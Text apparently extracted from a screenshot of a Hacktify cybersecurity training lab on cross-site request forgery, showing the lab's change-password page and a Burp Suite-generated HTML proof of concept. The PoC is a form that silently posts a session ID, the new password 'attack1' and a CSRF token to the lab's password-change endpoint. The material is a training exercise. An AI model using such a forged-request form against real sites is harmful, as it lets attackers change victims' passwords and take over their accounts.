 Login
ship_labs/HTML/csrf_lab/lab_2/passwordChan
Search
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Change Password
New Password:
Confirm Password:
Submit
Your Password has been
updated successfully
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.9.1 - Temporar...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Comparer Logger Extender Project options User options Learn CSRF PoC
9
1 <!DOCTYPE html>
2 <html>
3 <!-- CSRF PoC - generated by Burp Suite i0 SecLab plugin -->
4 <body>
5 <script>history.pushState('', '', '/')</script>
6 <form method="POST"
action="https://www.bugbountyhunter.org:443/internship_labs/HTML/csrf_lab/lab_2/passwordChange.php">
7 <input type="text" name="PHPSESSID" value="6664jd2fco0rfeeps8ifklh9p5">
8 <input type="text" name="newPassword" value="attack1" />
9 <input type="text" name="newPassword2" value="attack1" />
10 <input type="text" name="csrf" value="bd7e2e83db544f6ce359dce0464ead61" />
11 <input type="submit" value="Send">
12 </form>
13 </body>
14 </html>
Search...
0 matches
PoC type: HTML copy save to file
Type here to search
ENG
IN
9:39 PM
11/17/2021